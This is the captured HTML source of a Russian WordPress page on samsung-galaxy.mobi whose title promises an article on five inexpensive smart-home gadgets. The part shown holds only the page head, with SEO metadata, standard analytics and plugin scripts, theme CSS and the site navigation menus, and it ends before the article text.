

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/
body_size: 28205
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Топ-5 недорогих гаджетов для &quot;умного&quot; дома</title><meta name="description" content="Какие технические новинки для &quot;умного&quot; дома можно приобрести, чтобы сэкономить свои нервы и время" /><link rel="canonical" href="https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Топ-5 недорогих гаджетов для &quot;умного&quot; дома" /><meta property="og:description" content="Какие технические новинки для &quot;умного&quot; дома можно приобрести, чтобы сэкономить свои нервы и время" /><meta property="og:url" content="https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2019-05-11T03:17:51+00:00" /><meta property="article:modified_time" content="2019-05-07T13:20:07+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087402452.jpg" /><meta property="og:image:width" content="1500" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Елена" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/","url":"https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/","name":"Топ-5 недорогих гаджетов для \"умного\" дома","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087402452.jpg","datePublished":"2019-05-11T03:17:51+00:00","dateModified":"2019-05-07T13:20:07+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/123b72844282c60f36210aa6d0d5d686"},"description":"Какие технические новинки для \"умного\" дома можно приобрести, чтобы сэкономить свои нервы и время","breadcrumb":{"@id":"https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087402452.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2019/05/blobid1557087402452.jpg","width":1500,"height":1000},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Будущее уже здесь: пятерка недорогих устройств для &#171;умного&#187; дома"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/123b72844282c60f36210aa6d0d5d686","name":"Елена","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cf9273b675816ec369c36378c2437c2?s=96&d=mm&r=g","caption":"Елена"},"url":"https://samsung-galaxy.mobi/author/iarriba/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Будущее уже здесь: пятерка недорогих устройств для &#171;умного&#187; дома&raquo;" href="https://samsung-galaxy.mobi/budusee-uze-zdes-pat-nedorogih-gadzetov-dla-umnogo-doma/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"20dd7ddb5c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/53240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=53240' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li 